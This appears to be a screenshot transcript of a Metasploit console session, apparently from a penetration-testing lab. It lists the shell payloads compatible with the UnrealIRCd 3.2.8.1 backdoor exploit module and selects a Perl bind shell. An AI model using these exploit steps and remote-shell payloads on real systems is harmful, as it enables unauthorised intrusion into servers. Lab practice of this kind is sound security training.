 kalix1@kalix1: ~
File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
3 cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
4 cmd/unix/generic normal No Unix Command, Generic Command Execution
5 cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
6 cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
7 cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
8 cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
9 cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
10 cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
11 cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/bind_perl